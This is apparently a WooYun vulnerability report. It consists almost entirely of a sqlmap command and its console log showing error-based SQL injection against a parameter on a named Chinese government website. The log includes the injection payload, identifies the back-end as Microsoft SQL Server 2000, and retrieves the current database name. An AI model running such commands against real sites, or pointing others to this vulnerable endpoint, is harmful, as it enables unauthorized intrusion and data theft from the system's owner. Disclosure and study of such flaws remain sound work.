 $ python sqlmap.py -u 'http://www.hntsw.gov.cn/until/area_admin_sub.jsp?supform=from&supcd=DQDM&supnm=area&supaid=area
&cd=120000' -p cd --level 5 --risk 3 --dbms mssql --technique=E --batch -v 3 --current-db -v 1
sqlmap {1.0-dev-nongit-20141120}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
[*] starting at 21:43:33
[21:43:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: cd
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: supform=from&supcd=DQDM&supnm=area&supaid=area&cd=120000' AND 7535=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+
---
[21:43:36] [INFO] testing Microsoft SQL Server
[21:43:36] [INFO] confirming Microsoft SQL Server
[21:43:44] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[21:43:44] [INFO] fetching current database
[21:43:44] [INFO] resumed: TZSB_HNJC
current database: 'TZSB_HNJC'
[21:43:44] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[21:43:44] [INFO] fetched data logged to text files under 'c:/Users/Administrator\.sqlmap\output\www.hntsw.gov.cn'
www.wooyun.org